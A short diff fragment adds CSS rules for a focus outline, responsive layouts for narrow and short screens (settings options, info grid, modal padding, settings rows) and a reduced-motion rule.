+    outline: 4px solid var(--focus); outline-offset: 3px;
+}
+@media (max-width: 700px) {
+    .settings-options, .info-grid { grid-template-columns: 1fr; }
+}
+@media (max-height: 700px) {
+    .modal { padding: 16px; gap: 10px; }
+    .settings-row { min-height: 60px; }
+}
 @media (prefers-reduced-motion: reduce) {
     *, *::before, *::after { transition: none !important; }
 }
